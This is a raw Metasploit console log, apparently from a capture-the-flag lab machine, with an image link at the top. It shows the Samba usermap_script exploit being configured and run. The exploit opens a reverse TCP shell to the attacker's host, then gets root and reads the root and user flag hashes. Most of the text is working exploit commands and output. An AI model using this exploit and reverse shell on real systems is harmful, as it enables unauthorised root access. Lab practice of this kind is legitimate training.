 msf6 exploit(multi/samba/usermap_script) > set LHOST tun0
LHOST => 10.10.14.2
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.10.10.3:52851) at 2023-08-21 07:13:26 +0530
id
uid=0(root) gid=0(root)
cd /root
ls
Desktop
reset_logs.sh
root.txt
vnc.log
cat root.txt
72b9613da6b4f7ff81e118250ee00c22
cd /home
ls
ftp
makis
service
user
cd makis
ls
user.txt
cat user.txt
de866545f1f1912aa7e0aa4f1ba18a83